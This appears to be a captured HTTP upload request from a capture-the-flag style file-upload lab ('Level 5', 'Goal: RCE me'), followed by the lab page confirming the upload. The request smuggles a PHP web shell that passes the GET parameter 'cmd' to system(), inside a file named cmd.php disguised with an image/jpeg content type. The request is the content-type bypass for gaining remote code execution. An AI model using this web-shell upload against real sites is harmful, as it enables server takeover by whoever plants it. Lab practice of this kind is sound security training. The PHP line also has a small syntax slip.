 Cache-Control: max-age=0
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
Origin: http://fileupload.cyberjutsu-lab.tech:12005
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOTTjy3SWql63BMad
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://fileupload.cyberjutsu-lab.tech:12005/
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=b91dc61a69c580d91fce04800189c9ba
Connection: keep-alive
------WebKitFormBoundaryOTTjy3SWql63BMad
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: image/jpeg
<?php system($_GET['cmd']; ?>
------WebKitFormBoundaryOTTjy3SWql63BMad--
File upload workshop
Level 5
I think I need to check if the uploaded file is truly image or not
Goal: RCE me
Debug source
Select file to upload: Chọn tệp Không có tệp nào được chọn
Gửi
Successfully uploaded file at:
/upload/b91dc61a69c580d91fce04800189c9ba/cmd.php
View all uploaded file at: /upload/b91dc61a69c580d91fce04800189c9ba